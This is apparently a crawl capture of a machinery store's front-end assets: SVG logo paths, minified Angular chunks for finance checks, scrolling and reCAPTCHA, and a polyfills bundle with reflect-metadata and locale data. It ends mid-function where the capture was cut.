<path fill-rule="evenodd" clip-rule="evenodd" d="M83.2744 24.5483C83.2744 23.3385 82.5745 22.5623 81.4961 22.5623H69.5416V26.6279H81.4961C82.6329 26.6279 83.2744 25.883 83.2744 24.5483ZM82.5745 16.1071C82.5745 14.99 81.9042 14.2454 80.9128 14.2454H69.5416V17.9693H80.9128C81.9917 17.9693 82.5745 17.3174 82.5745 16.1071ZM63.0684 31.7485V9.18652H82.1666C86.9191 9.18652 89.2226 11.2348 89.2226 15.4864C89.2226 17.9072 88.2315 19.3966 86.1028 20.266C88.7854 20.7313 89.9515 22.407 89.9515 25.635C89.9515 29.9796 87.852 31.7485 83.1578 31.7485H63.0684Z" fill="#FFFFFE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.49609 18.462H17.2094V9.1875H8.49609V18.462Z" fill="#FFB200"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.8857 12.1152C13.8857 12.1152 14.6657 12.2343 14.7385 12.2467C15.0634 12.302 15.2045 12.5808 15.2444 12.7114C15.2578 12.7545 15.348 13.0577 15.3597 13.0911C15.4482 13.3466 15.2237 13.4785 15.2237 13.4785C15.2237 13.4785 15.4803 13.5285 15.5673 13.748C15.5673 13.748 15.7296 14.2538 15.7458 14.3053C15.7618 14.3565 15.8777 14.7604 15.4823 14.9087C15.4294 14.9286 14.793 15.1091 14.793 15.1091L13.8857 12.1152ZM14.5399 12.7368C14.5399 12.7368 14.7257 12.7513 14.7716 12.7554C14.8174 12.7596 14.8494 12.7818 14.8676 12.8243C14.8792 12.8508 14.9488 13.0679 14.9568 13.0915C14.9647 13.1152 14.9999 13.2456 14.8973 13.2484C14.8814 13.2488 14.6969 13.2484 14.6969 13.2484L14.5399 12.7368ZM14.8638 13.8227C14.8638 13.8227 15.0072 13.8168 15.0476 13.8142C15.0884 13.8113 15.1648 13.8071 15.2114 13.9025C15.2234 13.9271 15.2956 14.1634 15.3049 14.1913C15.314 14.2193 15.335 14.3472 15.2402 14.3696C15.2227 14.3736 15.0543 14.4086 15.0543 14.4086L14.8638 13.8227Z" fill="#252525"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.7305 11.6113L12.0085 11.8155L12.215 12.5561L11.9168 12.5289C11.9168 12.5289 12.6513 15.034 12.6767 15.1118C12.7688 15.394 12.8248 15.6864 12.4228 15.8274C12.3702 15.8459 11.9961 15.9609 11.9503 15.972C11.7182 16.0299 11.4228 16.0311 11.3085 15.6466L10.8411 14.0977L11.4153 14.0547C11.4153 14.0547 11.6525 14.8501 11.6709 14.9088C11.7234 15.0751 11.7556 15.1388 11.9189 15.0985C12.0388 15.0689 12.0339 15.0177 12.0025 14.9077C11.9891 14.8614 11.2979 12.4771 11.2979 12.4771L10.9712 12.4509L10.7305 11.6113Z" fill="#252525"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.6355 11.9071C12.6914 11.9167 13.1024 11.9857 13.1719 11.9978C13.2412 12.01 13.6237 12.0764 13.7251 12.4516C13.75 12.544 13.952 13.2037 13.952 13.2037L13.4665 13.1988C13.4665 13.1988 13.3763 12.8798 13.357 12.8248C13.3102 12.6903 13.3074 12.6556 13.1615 12.6324C13.0141 12.6144 13.0218 12.6801 13.0547 12.7908C13.0716 12.8478 13.5131 14.4037 13.5328 14.4705C13.5847 14.6472 13.5977 14.7176 13.7533 14.6853C13.8883 14.6518 13.8627 14.5751 13.8282 14.4448C13.8164 14.4008 13.6778 13.935 13.6778 13.935L14.1599 13.8968C14.1599 13.8968 14.4056 14.7232 14.4185 14.7618C14.4313 14.8005 14.5342 15.1353 14.2423 15.2792C14.2047 15.2977 14.2047 15.3006 14.1662 15.3143C14.1275 15.3279 13.7369 15.4444 13.6997 15.4552C13.6627 15.4659 13.2908 15.5872 13.17 15.1969C13.1582 15.1595 12.3722 12.4177 12.3305 12.2836C12.2595 12.0561 12.3348 11.8614 12.6355 11.9071Z" fill="#252525"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.1054 10.9547C10.211 10.9715 14.7604 11.7709 14.8764 11.7908C14.9934 11.8111 15.4413 11.8622 15.6204 12.4064C15.655 12.5109 16.221 14.3237 16.2481 14.4141C16.3481 14.7494 16.3052 15.0993 15.8906 15.2465C15.7536 15.2954 11.8496 16.6149 11.8015 16.6312C11.6943 16.6679 11.1208 16.9383 10.9122 16.2326C10.9122 16.2326 9.64834 12.0024 9.61074 11.8744C9.55228 11.6759 9.51576 11.5076 9.51563 11.3836C9.51522 10.8338 10.0038 10.9435 10.1054 10.9547ZM10.2142 11.1799C10.4543 11.2218 14.6212 11.944 14.8064 11.9768C14.9915 12.0096 15.3026 12.0566 15.433 12.4687C15.4584 12.549 16.0238 14.3495 16.0466 14.4276C16.0691 14.5057 16.2337 14.9168 15.7693 15.0702C15.7002 15.0931 11.7827 16.3942 11.6878 16.4247C11.5928 16.4552 11.2224 16.6203 11.0702 16.051C11.0702 16.051 9.87413 12.0154 9.81908 11.8336C9.77425 11.6856 9.74209 11.5668 9.73528 11.4747C9.7117 11.1433 9.90451 11.1329 10.063 11.1556C10.1225 11.164 10.1759 11.1736 10.2142 11.1799Z" fill="#252525"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/chunk-KGLZBXBR.js
body_size: 235
content:
import{rd as n}from"./chunk-XKZ5SZ5P.js";function t(e){return!!(e&&e.dealerMachineId)}function f(e,l){if(!t(e))return!1;let r=e;if(!r.availableForReservation||r.availableFinanceTerms?.length===0)return!1;if(r.publishedOffers?.length>0){let a=n(r.publishedOffers,l);if(a&&a?.disableFinanceCalculator===!0)return!1}return!0}export{t as a,f as b};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/chunk-EPJQTUDQ.js
body_size: 672
content:
import{Gc as s,Hc as a,I as n,L as r,nd as h,sb as c}from"./chunk-XKZ5SZ5P.js";var _=function(e){return e.FinanceIllustrationOrCalculator="FINANCE_ILLUSTRATION_OR_CALCULATOR",e.CheckoutEditFinance="CHECKOUT_EDIT_FINANCE",e.MachineListRange="MACHINE_LIST_RANGE_",e.MachineListTop="MACHINE_LIST_TOP",e.BuildSpecification="BUILD_SPECIFICATION",e.TechnicalSpecification="TECHNICAL_SPECIFICATION",e.MachineHighlights="MACHINE_HIGHLIGHTS",e.FollowupForm="FOLLOWUP_FORM",e.MachinePriceBuyNow="MACHINE_PRICE_BUY_NOW",e.MachineReserveFormTitle="MACHINE_RESERVE_FORM_TITLE",e.StockSearch="STOCK_SEARCH",e.HeroSearchBar="HERO_SEARCH_BAR",e}(_||{});var M=(()=>{class e{constructor(t,i){this.ssrService=i}scrollToAnchor(t,i="start",C=!0){let o=document.getElementById(t);if(C&&o){let E=window.innerWidth>768?s+10:a+10,H=o.getBoundingClientRect().top+window.scrollY-E;window.scrollTo({top:H,behavior:"smooth"})}else o?.scrollIntoView({behavior:"smooth",block:i})}scrollToTop(){window.scroll({top:0,left:0,behavior:"smooth"})}scrollToHeight(t){this.ssrService.isBrowser()&&window.scroll({top:t,left:0,behavior:"auto"})}static{this.\u0275fac=function(i){return new(i||e)(r(c),r(h))}}static{this.\u0275prov=n({token:e,factory:e.\u0275fac,providedIn:"root"})}}return e})();export{_ as a,M as b};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/chunk-2BNEGSMY.js
body_size: 356
content:
import{I as s,L as i,Zc as c,kd as a,l as o,nd as n}from"./chunk-XKZ5SZ5P.js";var l=(()=>{class r{constructor(t,e){this.store=t,this.ssrService=e}execute(t){if(this.ssrService.isBrowser())return o(window.grecaptcha.enterprise.execute(this.store.selectSnapshot(a.config).reCaptchaApiKey,{action:t}))}static{this.\u0275fac=function(e){return new(e||r)(i(c),i(n))}}static{this.\u0275prov=s({token:r,factory:r.\u0275fac,providedIn:"root"})}}return r})();export{l as a};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/polyfills-3TYFNOUL.js
body_size: 24606
content:
var Ct=Object.create;var ct=Object.defineProperty;var Rt=Object.getOwnPropertyDescriptor;var Nt=Object.getOwnPropertyNames;var At=Object.getPrototypeOf,It=Object.prototype.hasOwnProperty;var Ft=(t,e)=>()=>(e||t((e={exports:{}}).exports,e),e.exports);var Ht=(t,e,o,n)=>{if(e&&typeof e=="object"||typeof e=="function")for(let a of Nt(e))!It.call(t,a)&&a!==o&&ct(t,a,{get:()=>e[a],enumerable:!(n=Rt(e,a))||n.enumerable});return t;};var Lt=(t,e,o)=>(o=t!=null?Ct(At(t)):{},Ht(e||!t||!t.__esModule?ct(o,"default",{value:t,enumerable:!0}):o,t));var Dt=Ft(()=>{"use strict";var wt;(function(t){(function(e){var o=typeof globalThis=="object"?globalThis:typeof global=="object"?global:typeof self=="object"?self:typeof this=="object"?this:p(),n=a(t);typeof o.Reflect<"u"&&(n=a(o.Reflect,n)),e(n,o),typeof o.Reflect>"u"&&(o.Reflect=t);function a(S,F){return function(v,A){Object.defineProperty(S,v,{configurable:!0,writable:!0,value:A}),F&&F(v,A);};}function h(){try{return Function("return this;")();}catch{}}function _(){try{return(0,eval)("(function() { return this; })()");}catch{}}function p(){return h()||_();}})(function(e,o){var n=Object.prototype.hasOwnProperty,a=typeof Symbol=="function",h=a&&typeof Symbol.toPrimitive<"u"?Symbol.toPrimitive:"@@toPrimitive",_=a&&typeof Symbol.iterator<"u"?Symbol.iterator:"@@iterator",p=typeof Object.create=="function",S={__proto__:[]}instanceof Array,F=!p&&!S,v={create:p?function(){return Ae(Object.create(null));}:S?function(){return Ae({__proto__:null});}:function(){return Ae({});},has:F?function(r,s){return n.call(r,s);}:function(r,s){return s in r;},get:F?function(r,s){return n.call(r,s)?r[s]:void 0;}:function(r,s){return r[s];}},A=Object.getPrototypeOf(Function),j=typeof Map=="function"&&typeof Map.prototype.entries=="function"?Map:ze(),V=typeof Set=="function"&&typeof Set.prototype.entries=="function"?Set:Ne(),ne=typeof WeakMap=="function"?WeakMap:Be(),ce=a?Symbol.for("@reflect-metadata:registry"):void 0,le=Le(),ae=Ze(le);function N(r,s,f,d){if(D(f)){if(!y(r))throw new TypeError();if(!H(s))throw new TypeError();return I(r,s);}else{if(!y(r))throw new TypeError();if(!Q(s))throw new TypeError();if(!Q(d)&&!D(d)&&!z(d))throw new TypeError();return z(d)&&(d=void 0),f=i(f),$(r,s,f,d);}}e("decorate",N);function T(r,s){function f(d,k){if(!Q(d))throw new TypeError();if(!D(k)&&!R(k))throw new TypeError();l(r,s,d,k);}return f;}e("metadata",T);function X(r,s,f,d){if(!Q(f))throw new TypeError();return D(d)||(d=i(d)),l(r,s,f,d);}e("defineMetadata",X);function Y(r,s,f){if(!Q(s))throw new TypeError();return D(f)||(f=i(f)),ye(r,s,f);}e("hasMetadata",Y);function ue(r,s,f){if(!Q(s))throw new TypeError();return D(f)||(f=i(f)),ie(r,s,f);}e("hasOwnMetadata",ue);function re(r,s,f){if(!Q(s))throw new TypeError();return D(f)||(f=i(f)),G(r,s,f);}e("getMetadata",re);function C(r,s,f){if(!Q(s))throw new TypeError();return D(f)||(f=i(f)),u(r,s,f);}e("getOwnMetadata",C);function oe(r,s){if(!Q(r))throw new TypeError();return D(s)||(s=i(s)),c(r,s);}e("getMetadataKeys",oe);function Z(r,s){if(!Q(r))throw new TypeError();return D(s)||(s=i(s)),w(r,s);}e("getOwnMetadataKeys",Z);function L(r,s,f){if(!Q(s))throw new TypeError();if(D(f)||(f=i(f)),!Q(s))throw new TypeError();D(f)||(f=i(f));var d=Se(s,f,!1);return D(d)?!1:d.OrdinaryDeleteMetadata(r,s,f);}e("deleteMetadata",L);function I(r,s){for(var f=r.length-1;f>=0;--f){var d=r[f],k=d(s);if(!D(k)&&!z(k)){if(!H(k))throw new TypeError();s=k;}}return s;}function $(r,s,f,d){for(var k=r.length-1;k>=0;--k){var fe=r[k],de=fe(s,f,d);if(!D(de)&&!z(de)){if(!Q(de))throw new TypeError();d=de;}}return d;}function ye(r,s,f){var d=ie(r,s,f);if(d)return!0;var k=ge(s);return z(k)?!1:ye(r,k,f);}function ie(r,s,f){var d=Se(s,f,!1);return D(d)?!1:g(d.OrdinaryHasOwnMetadata(r,s,f));}function G(r,s,f){var d=ie(r,s,f);if(d)return u(r,s,f);var k=ge(s);if(!z(k))return G(r,k,f);}function u(r,s,f){var d=Se(s,f,!1);if(!D(d))return d.OrdinaryGetOwnMetadata(r,s,f);}function l(r,s,f,d){var k=Se(f,d,!0);k.OrdinaryDefineOwnMetadata(r,s,f,d);}function c(r,s){var f=w(r,s),d=ge(r);if(d===null)return f;var k=c(d,s);if(k.length<=0)return f;if(f.length<=0)return k;for(var fe=new V(),de=[],W=0,E=f;W<E.length;W++){var M=E[W],b=fe.has(M);b||(fe.add(M),de.push(M));}for(var P=0,x=k;P<x.length;P++){var M=x[P],b=fe.has(M);b||(fe.add(M),de.push(M));}return de;}function w(r,s){var f=Se(r,s,!1);return f?f.OrdinaryOwnMetadataKeys(r,s):[];}function q(r){if(r===null)return 1;switch(typeof r){case"undefined":return 0;case"boolean":return 2;case"string":return 3;case"symbol":return 4;case"number":return 5;case"object":return r===null?1:6;default:return 6;}}function D(r){return r===void 0;}function z(r){return r===null;}function ke(r){return typeof r=="symbol";}function Q(r){return typeof r=="object"?r!==null:typeof r=="function";}function _e(r,s){switch(q(r)){case 0:return r;case 1:return r;case 2:return r;case 3:return r;case 4:return r;case 5:return r;}var f=s===3?"string":s===5?"number":"default",d=B(r,h);if(d!==void 0){var k=d.call(r,f);if(Q(k))throw new TypeError();return k;}return Ce(r,f==="default"?"number":f);}function Ce(r,s){if(s==="string"){var f=r.toString;if(O(f)){var d=f.call(r);if(!Q(d))return d;}var k=r.valueOf;if(O(k)){var d=k.call(r);if(!Q(d))return d;}}else{var k=r.valueOf;if(O(k)){var d=k.call(r);if(!Q(d))return d;}var fe=r.toString;if(O(fe)){var d=fe.call(r);if(!Q(d))return d;}}throw new TypeError();}function g(r){return!!r;}function m(r){return""+r;}function i(r){var s=_e(r,3);return ke(s)?s:m(s);}function y(r){return Array.isArray?Array.isArray(r):r instanceof Object?r instanceof Array:Object.prototype.toString.call(r)==="[object Array]";}function O(r){return typeof r=="function";}function H(r){return typeof r=="function";}function R(r){switch(q(r)){case 3:return!0;case 4:return!0;default:return!1;}}function J(r,s){return r===s||r!==r&&s!==s;}function B(r,s){var f=r[s];if(f!=null){if(!O(f))throw new TypeError();return f;}}function U(r){var s=B(r,_);if(!O(s))throw new TypeError();var f=s.call(r);if(!Q(f))throw new TypeError();return f;}function ee(r){return r.value;}function te(r){var s=r.next();return s.done?!1:s;}function Te(r){var s=r.return;s&&s.call(r);}function ge(r){var s=Object.getPrototypeOf(r);if(typeof r!="function"||r===A||s!==A)return s;var f=r.prototype,d=f&&Object.getPrototypeOf(f);if(d==null||d===Object.prototype)return s;var k=d.constructor;return typeof k!="function"||k===r?s:k;}function Re(){var r;!D(ce)&&typeof o.Reflect<"u"&&!(ce in o.Reflect)&&typeof o.Reflect.defineMetadata=="function"&&(r=Ve(o.Reflect));var s,f,d,k=new ne(),fe={registerProvider:de,getProvider:E,setProvider:b};return fe;function de(P){if(!Object.isExtensible(fe))throw new Error("Cannot add provider to a frozen registry.");switch(!0){case r===P:break;case D(s):s=P;break;case s===P:break;case D(f):f=P;break;case f===P:break;default:d===void 0&&(d=new V()),d.add(P);break;}}function W(P,x){if(!D(s)){if(s.isProviderFor(P,x))return s;if(!D(f)){if(f.isProviderFor(P,x))return s;if(!D(d))for(var se=U(d);;){var he=te(se);if(!he)return;var ve=ee(he);if(ve.isProviderFor(P,x))return Te(se),ve;}}}if(!D(r)&&r.isProviderFor(P,x))return r;}function E(P,x){var se=k.get(P),he;return D(se)||(he=se.get(x)),D(he)&&(he=W(P,x),D(he)||(D(se)&&(se=new j(),k.set(P,se)),se.set(x,he))),he;}function M(P){if(D(P))throw new TypeError();return s===P||f===P||!D(d)&&d.has(P);}function b(P,x,se){if(!M(se))throw new Error("Metadata provider not registered.");var he=E(P,x);if(he!==se){if(!D(he))return!1;var ve=k.get(P);D(ve)&&(ve=new j(),k.set(P,ve)),ve.set(x,se);}return!0;}}function Le(){var r;return!D(ce)&&Q(o.Reflect)&&Object.isExtensible(o.Reflect)&&(r=o.Reflect[ce]),D(r)&&(r=Re()),!D(ce)&&Q(o.Reflect)&&Object.isExtensible(o.Reflect)&&Object.defineProperty(o.Reflect,ce,{enumerable:!1,configurable:!1,writable:!1,value:r}),r;}function Ze(r){var s=new ne(),f={isProviderFor:function(M,b){var P=s.get(M);return D(P)?!1:P.has(b);},OrdinaryDefineOwnMetadata:de,OrdinaryHasOwnMetadata:k,OrdinaryGetOwnMetadata:fe,OrdinaryOwnMetadataKeys:W,OrdinaryDeleteMetadata:E};return le.registerProvider(f),f;function d(M,b,P){var x=s.get(M),se=!1;if(D(x)){if(!P)return;x=new j(),s.set(M,x),se=!0;}var he=x.get(b);if(D(he)){if(!P)return;if(he=new j(),x.set(b,he),!r.setProvider(M,b,f))throw x.delete(b),se&&s.delete(M),new Error("Wrong provider for target.");}return he;}function k(M,b,P){var x=d(b,P,!1);return D(x)?!1:g(x.has(M));}function fe(M,b,P){var x=d(b,P,!1);if(!D(x))return x.get(M);}function de(M,b,P,x){var se=d(P,x,!0);se.set(M,b);}function W(M,b){var P=[],x=d(M,b,!1);if(D(x))return P;for(var se=x.keys(),he=U(se),ve=0;;){var at=te(he);if(!at)return P.length=ve,P;var Pt=ee(at);try{P[ve]=Pt;}catch(Ot){try{Te(he);}finally{throw Ot;}}ve++;}}function E(M,b,P){var x=d(b,P,!1);if(D(x)||!x.delete(M))return!1;if(x.size===0){var se=s.get(b);D(se)||(se.delete(P),se.size===0&&s.delete(se));}return!0;}}function Ve(r){var s=r.defineMetadata,f=r.hasOwnMetadata,d=r.getOwnMetadata,k=r.getOwnMetadataKeys,fe=r.deleteMetadata,de=new ne(),W={isProviderFor:function(E,M){var b=de.get(E);return!D(b)&&b.has(M)?!0:k(E,M).length?(D(b)&&(b=new V(),de.set(E,b)),b.add(M),!0):!1;},OrdinaryDefineOwnMetadata:s,OrdinaryHasOwnMetadata:f,OrdinaryGetOwnMetadata:d,OrdinaryOwnMetadataKeys:k,OrdinaryDeleteMetadata:fe};return W;}function Se(r,s,f){var d=le.getProvider(r,s);if(!D(d))return d;if(f){if(le.setProvider(r,s,ae))return ae;throw new Error("Illegal state.");}}function ze(){var r={},s=[],f=function(){function W(E,M,b){this._index=0,this._keys=E,this._values=M,this._selector=b;}return W.prototype["@@iterator"]=function(){return this;},W.prototype[_]=function(){return this;},W.prototype.next=function(){var E=this._index;if(E>=0&&E<this._keys.length){var M=this._selector(this._keys[E],this._values[E]);return E+1>=this._keys.length?(this._index=-1,this._keys=s,this._values=s):this._index++,{value:M,done:!1};}return{value:void 0,done:!0};},W.prototype.throw=function(E){throw this._index>=0&&(this._index=-1,this._keys=s,this._values=s),E;},W.prototype.return=function(E){return this._index>=0&&(this._index=-1,this._keys=s,this._values=s),{value:E,done:!0};},W;}(),d=function(){function W(){this._keys=[],this._values=[],this._cacheKey=r,this._cacheIndex=-2;}return Object.defineProperty(W.prototype,"size",{get:function(){return this._keys.length;},enumerable:!0,configurable:!0}),W.prototype.has=function(E){return this._find(E,!1)>=0;},W.prototype.get=function(E){var M=this._find(E,!1);return M>=0?this._values[M]:void 0;},W.prototype.set=function(E,M){var b=this._find(E,!0);return this._values[b]=M,this;},W.prototype.delete=function(E){var M=this._find(E,!1);if(M>=0){for(var b=this._keys.length,P=M+1;P<b;P++)this._keys[P-1]=this._keys[P],this._values[P-1]=this._values[P];return this._keys.length--,this._values.length--,J(E,this._cacheKey)&&(this._cacheKey=r,this._cacheIndex=-2),!0;}return!1;},W.prototype.clear=function(){this._keys.length=0,this._values.length=0,this._cacheKey=r,this._cacheIndex=-2;},W.prototype.keys=function(){return new f(this._keys,this._values,k);},W.prototype.values=function(){return new f(this._keys,this._values,fe);},W.prototype.entries=function(){return new f(this._keys,this._values,de);},W.prototype["@@iterator"]=function(){return this.entries();},W.prototype[_]=function(){return this.entries();},W.prototype._find=function(E,M){if(!J(this._cacheKey,E)){this._cacheIndex=-1;for(var b=0;b<this._keys.length;b++)if(J(this._keys[b],E)){this._cacheIndex=b;break;}}return this._cacheIndex<0&&M&&(this._cacheIndex=this._keys.length,this._keys.push(E),this._values.push(void 0)),this._cacheIndex;},W;}();return d;function k(W,E){return W;}function fe(W,E){return E;}function de(W,E){return[W,E];}}function Ne(){var r=function(){function s(){this._map=new j();}return Object.defineProperty(s.prototype,"size",{get:function(){return this._map.size;},enumerable:!0,configurable:!0}),s.prototype.has=function(f){return this._map.has(f);},s.prototype.add=function(f){return this._map.set(f,f),this;},s.prototype.delete=function(f){return this._map.delete(f);},s.prototype.clear=function(){this._map.clear();},s.prototype.keys=function(){return this._map.keys();},s.prototype.values=function(){return this._map.keys();},s.prototype.entries=function(){return this._map.entries();},s.prototype["@@iterator"]=function(){return this.keys();},s.prototype[_]=function(){return this.keys();},s;}();return r;}function Be(){var r=16,s=v.create(),f=d();return function(){function E(){this._key=d();}return E.prototype.has=function(M){var b=k(M,!1);return b!==void 0?v.has(b,this._key):!1;},E.prototype.get=function(M){var b=k(M,!1);return b!==void 0?v.get(b,this._key):void 0;},E.prototype.set=function(M,b){var P=k(M,!0);return P[this._key]=b,this;},E.prototype.delete=function(M){var b=k(M,!1);return b!==void 0?delete b[this._key]:!1;},E.prototype.clear=function(){this._key=d();},E;}();function d(){var E;do E="@@WeakMap@@"+W();while(v.has(s,E));return s[E]=!0,E;}function k(E,M){if(!n.call(E,f)){if(!M)return;Object.defineProperty(E,f,{value:v.create()});}return E[f];}function fe(E,M){for(var b=0;b<M;++b)E[b]=Math.random()*255|0;return E;}function de(E){if(typeof Uint8Array=="function"){var M=new Uint8Array(E);return typeof crypto<"u"?crypto.getRandomValues(M):typeof msCrypto<"u"?msCrypto.getRandomValues(M):fe(M,E),M;}return fe(new Array(E),E);}function W(){var E=de(r);E[6]=E[6]&79|64,E[8]=E[8]&191|128;for(var M="",b=0;b<r;++b){var P=E[b];(b===4||b===6||b===8)&&(M+="-"),P<16&&(M+="0"),M+=P.toString(16).toLowerCase();}return M;}}function Ae(r){return r.__=void 0,delete r.__,r;}});})(wt||(wt={}));});(function(t){t.ng??={},t.ng.common??={},t.ng.common.locales??={};let e=void 0;function o(n){let a=n,h=Math.floor(Math.abs(n)),_=n.toString().replace(/^[^.]*\.?/,"").length,p=parseInt(n.toString().replace(/^[^e]*(e([-+]?\d+))?/,"$2"))||0;return a===1?1:p===0&&h!==0&&h%1e6===0&&_===0||!(p>=0&&p<=5)?4:5;}t.ng.common.locales["es-us"]=["es-US",[["a.\xA0m.","p.\xA0m."],e,e],e,[["D","L","M","M","J","V","S"],["dom","lun","mar","mi\xE9","jue","vie","s\xE1b"],["domingo","lunes","martes","mi\xE9rcoles","jueves","viernes","s\xE1bado"],["DO","LU","MA","MI","JU","VI","SA"]],e,[["E","F","M","A","M","J","J","A","S","O","N","D"],["ene","feb","mar","abr","may","jun","jul","ago","sept","oct","nov","dic"],["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"]],e,[["a. C.","d. C."],e,["antes de Cristo","despu\xE9s de Cristo"]],0,[6,0],["d/M/y","d MMM y","d 'de' MMMM 'de' y","EEEE, d 'de' MMMM 'de' y"],["h:mm a","h:mm:ss a","h:mm:ss a z","h:mm:ss a zzzz"],["{1}, {0}",e,e,e],[".",",",";","%","+","-","E","\xD7","\u2030","\u221E","NaN",":"],["#,##0.###","#,##0\xA0%","\xA4#,##0.00","#E0"],"USD","$","d\xF3lar estadounidense",{AUD:[e,"$"],BRL:[e,"R$"],BYN:[e,"\u0440."],CAD:[e,"$"],CNY:[e,"\xA5"],ESP:["\u20A7"],EUR:[e,"\u20AC"],GBP:[e,"\xA3"],HKD:[e,"$"],ILS:[e,"\u20AA"],INR:[e,"\u20B9"],KRW:[e,"\u20A9"],MXN:[e,"$"],NZD:[e,"$"],PHP:[e,"\u20B1"],TWD:[e,"NT$"],VND:[e,"\u20AB"],XAF:[],XCD:[e,"$"],XOF:[]},"ltr",o,[[["del mediod\xEDa","de la madrugada","de la ma\xF1ana","de la tarde","de la noche"],e,e],[["mediod\xEDa","madrugada","ma\xF1ana","tarde","noche"],e,e],["12:00",["00:00","06:00"],["06:00","12:00"],["12:00","20:00"],["20:00","24:00"]]]];})(globalThis);(function(t){t.ng??={},t.ng.common??={},t.ng.common.locales??={};let e=void 0;function o(n){let a=n,h=Math.floor(Math.abs(n)),_=n.toString().replace(/^[^.]*\.?/,"").length,p=parseInt(n.toString().replace(/^[^e]*(e([-+]?\d+))?/,"$2"))||0;return h===0||h===1?1:p===0&&h!==0&&h%1e6===0&&_===0||!(p>=0&&p<=5)?4:5;}t.ng.common.locales["fr-ca"]=["fr-CA",[["a","p"],["a.m.","p.m."],e],[["a.m.","p.m."],e,e],[["D","L","M","M","J","V","S"],["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],["di","lu","ma","me","je","ve","sa"]],e,[["J","F","M","A","M","J","J","A","S","O","N","D"],["janv.","f\xE9vr.","mars","avr.","mai","juin","juill.","ao\xFBt","sept.","oct.","nov.","d\xE9c."],["janvier","f\xE9vrier","mars","avril","mai","juin","juillet","ao\xFBt","septembre","octobre","novembre","d\xE9cembre"]],e,[["av. J.-C.","ap. J.-C."],e,["avant J\xE9sus-Christ","apr\xE8s J\xE9sus-Christ"]],0,[6,0],["y-MM-dd","d MMM y","d MMMM y","EEEE d MMMM y"],["HH 'h' mm","HH 'h' mm 'min' ss 's'","HH 'h' mm 'min' ss 's' z","HH 'h' mm 'min' ss 's' zzzz"],["{1} {0}","{1}, {0}","{1} '\xE0' {0}",e],[",","\xA0",";","%","+","-","E","\xD7","\u2030","\u221E","NaN",":"],["#,##0.###","#,##0\xA0%","#,##0.00\xA0\xA4","#E0"],"CAD","$","dollar canadien",{AUD:["$\xA0AU","$"],BEF:["FB"],BYN:[e,"Br"],CAD:["$"],CYP:["\xA3CY"],EGP:[e,"\xA3E"],FRF:["F"],GEL:[],HKD:["$\xA0HK","$"],IEP:["\xA3IE"],ILP:["\xA3IL"],ILS:[e,"\u20AA"],INR:[e,"\u20B9"],ITL:["\u20A4IT"],KRW:[e,"\u20A9"],LBP:[e,"\xA3L"],MTP:["\xA3MT"],MXN:[e,"$"],NZD:["$\xA0NZ","$"],PHP:[e,"\u20B1"],RHD:["$RH"],RON:[e,"L"],RWF:[e,"FR"],SGD:["$\xA0SG","$"],TOP:[e,"$T"],TWD:[e,"NT$"],USD:["$\xA0US","$"],VND:[e,"\u20AB"],XAF:[],XCD:[e,"$"],XOF:[],XPF:[]},"ltr",o,[[["minuit","midi","mat.","apr\xE8s-midi","soir","mat."],["minuit","midi","du mat.","apr\xE8s-midi","du soir","du mat."],["minuit","midi","du matin","de l\u2019apr\xE8s-midi","du soir","du matin"]],[["minuit","midi","mat.","apr\xE8s-midi","soir","mat."],["minuit","midi","mat.","apr\xE8s-midi","soir","nuit"],["minuit","midi","matin","apr\xE8s-midi","soir","nuit"]],["00:00","12:00",["04:00","12:00"],["12:00","18:00"],["18:00","24:00"],["00:00","04:00"]]]];})(globalThis);(function(t){t.ng??={},t.ng.common??={},t.ng.common.locales??={};let e=void 0;function o(n){let a=n,h=Math.floor(Math.abs(n)),_=n.toString().replace(/^[^.]*\.?/,"").length;return h===1&&_===0?1:5;}t.ng.common.locales["en-ca"]=["en-CA",[["am","pm"],["a.m.","p.m."],e],[["a.m.","pm"],["a.m.","p.m."],e],[["S","M","T","W","T","F","S"],["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],["Su","Mo","Tu","We","Th","Fr","Sa"]],e,[["J","F","M","A","M","J","J","A","S","O","N","D"],["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sept","Oct","Nov","Dec"],["January","February","March","April","May","June","July","August","September","October","November","December"]],e,[["B","A"],["BC","AD"],["Before Christ","Anno Domini"]],0,[6,0],["y-MM-dd","MMM d, y","MMMM d, y","EEEE, MMMM d, y"],["h:mm a","h:mm:ss a","h:mm:ss a z","h:mm:ss a zzzz"],["{1}, {0}",e,"{1} 'at' {0}",e],[".",",",";","%","+","-","E","\xD7","\u2030","\u221E","NaN",":"],["#,##0.###","#,##0%","\xA4#,##0.00","#E0"],"CAD","$","Canadian Dollar",{CAD:["$"],JPY:["JP\xA5","\xA5"],USD:["US$","$"]},"ltr",o,[[["mid","n","mor","aft","eve","night"],["midnight","noon","in the morning","in the afternoon","in the evening","at night"],e],[["mid","noon","mor","aft","eve","night"],["midnight","noon","morning","afternoon","evening","night"],e],["00:00","12:00",["06:00","12:00"],["12:00","18:00"],["18:00","21:00"],["21:00","06:00"]]]];})(globalThis);(function(t){t.ng??={},t.ng.common??={},t.ng.common.locales??={};let e=void 0;function o(n){let a=n,h=Math.floor(Math.abs(n)),_=n.toString().replace(/^[^.]*\.?/,"").length;return 